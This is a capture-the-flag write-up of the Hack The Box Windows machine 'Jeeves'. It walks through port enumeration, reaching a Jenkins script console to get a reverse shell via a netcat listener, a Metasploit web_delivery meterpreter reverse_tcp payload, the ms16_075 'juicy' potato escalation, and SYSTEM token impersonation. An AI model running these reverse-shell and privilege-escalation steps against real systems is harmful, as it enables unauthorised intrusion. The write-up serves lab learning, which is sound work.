Hackthebox - Jeeves
Windows

Nmap
Port 80
We have this page

It seems gives stack trace when trying to search for something

But it is just an image, indeed the action of the form will just go to error.html
Gobuster does not give much
Port 50000

Here is what we see on the browser for this port:
Gosbuster does not always work for the first time we need to use different wordlists, I tried a few before getting to the askjeeves result. The one that gave the result is
directory-list-2.3-big.txt

If we navigate to /askjeeves we have a jenkins server
If we go to jenkins cli we can use a jar and execute command from it

If we look at the system info we get a user name:
kohsukeScript console also seems interesting, let's try to get a reverse shell this way
 We can find one online here:
We can find one online here:
Let's set a listener
rlwrap nc -lvp 8044It works we are
jeeves\kohsuke

We can grab our user flag
type C:\Users\kohsuke\Desktop\user.txtHere are our privileges
 We have the
We have the SeImpersonatePrivilegeenabledWe can use windows exploit suggester with sysinfo
wget https://raw.githubusercontent.com/AonCyberLabs/Windows-Exploit-Suggester/master/windows-exploit-suggester.pypython windows-exploit-suggester.py -update(to get the latest db file)python windows-exploit-suggester.py --database 2022-04-08-mssb.xls -i ../sysinfo.txt
We have a lot of options including potatoes
Privesc with rotten potato
Launch msfconsole
use exploit/multi/script/web_deliveryshow targetsset target 2for PSHset payload windows/meterpreter/reverse_tcpset lhost tun0set SRVHOST tun0
Now we just need to execute this in our target
And we get a meterpreter session

Let's interact with it
sessions -i 1To get the build in potato options lets use metasploit exploit suggester
run post/multi/recon/local_exploit_suggester
Using ctrl+z lets now background the shell
use exploit/windows/local/ms16_075_reflection_juicyshow optionsset session 1set LHOST tun0run
And it worked

load incognitolist_tokens -uimpersonate_token "NT AUTHORITY\SYSTEM"Event though we got authority system the root flag is not here instead we have this

if we
dir /Rwe can see our flagmore < hm.txt:root.txt:$DATAwe can do this to print itHere are a few methods on how to print alternate data streams
Last updated